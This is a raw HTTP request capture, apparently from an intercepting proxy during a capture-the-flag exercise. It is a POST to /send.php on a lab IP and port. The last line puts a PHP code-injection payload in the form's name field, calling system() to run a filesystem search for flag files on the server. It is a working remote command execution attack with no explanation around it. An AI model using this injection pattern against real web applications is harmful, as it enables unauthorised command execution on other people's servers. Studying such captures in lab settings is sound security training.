 Request
Pretty Raw \n Actions
1 POST /send.php HTTP/1.1
2 Host: 138.68.168.137:32195
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://138.68.168.137:32195
10 DNT: 1
11 Connection: close
12 Referer: http://138.68.168.137:32195/send.php
13 Cookie: PHPSESSID=b53f826be5c7e28e0bfb18572c3102f4
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 name=<?php  system('find / -iname *flag* 2>/dev/null');  ?>